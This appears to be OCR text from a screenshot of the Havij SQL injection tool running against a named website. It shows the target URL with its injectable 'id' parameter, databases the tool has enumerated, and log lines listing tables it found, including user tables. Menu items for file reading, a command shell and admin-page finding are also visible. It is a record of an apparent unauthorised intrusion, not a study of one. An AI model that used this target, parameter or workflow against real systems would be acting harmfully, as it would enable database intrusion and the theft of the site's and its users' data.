 Havij
Target: http://www.china-cet.com/zhutineirong.php?id=23
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
4wai
information_schema
banji
beijing
book
caiji
enote
jiaoyou
shequ
wap_news
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Table found: xuexiao
Table found: xuexiao_yonghu
Table found: xuyuan
Table found: zhaopian
Table found: wenzhanglei
Table found: yonghujibie
Table found: zhuti
Table found: zhuangtai
Table found: zhutilei